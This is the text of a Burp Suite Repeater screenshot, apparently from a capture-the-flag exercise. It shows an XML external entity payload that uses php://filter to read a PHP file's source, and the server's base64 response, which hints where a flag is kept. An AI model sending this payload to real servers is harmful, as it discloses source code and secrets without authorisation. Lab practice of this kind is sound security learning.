 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
19 × ...
Go Cancel < ▼ > ▼ Target: http://www.saulty4ish.cn:9001 ?
Request
Raw Params Headers Hex XML
POST /simplexml_load_string.php HTTP/1.1
Host: www.saulty4ish.cn:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 201
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=index.php" >]>
<root>
<name>&xxe;</name>
</root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: www.saulty4ish.cn:9001
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
PD9waHAKaGVhZGVyKCJMb2NhdGlvbjpzaW1wbGV4bWxfbG9hZF9zdHJpbmcucGhwIikKI2ZsYWcgaXMgaW4gZmxhZy5waH
AKPz4K
? < + > Type a search term 0 matches
Done
234 bytes | 75 millis